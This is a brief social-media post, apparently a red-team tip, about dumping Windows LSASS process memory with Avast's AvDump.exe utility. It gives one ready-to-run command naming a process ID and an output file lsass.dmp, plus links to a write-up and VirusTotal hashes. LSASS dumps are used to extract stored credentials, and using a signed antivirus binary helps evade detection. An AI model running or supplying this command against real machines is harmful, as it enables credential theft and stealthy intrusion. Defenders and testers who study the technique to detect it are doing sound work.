 jas502n's tweet image. #RedTips Dumping Memory with AV - Avast Home Security

.\AvDump.exe --pid 676 --exception_ptr 0 --thread_id 0 --dump_level 1 --dump_file E:\lsass.dmp --min_interval 0

archcloudlabs.com/projects/dumpi…
avast.com

hash:
virustotal.com/gui/file/2f223…
virustotal.com/gui/file/35037…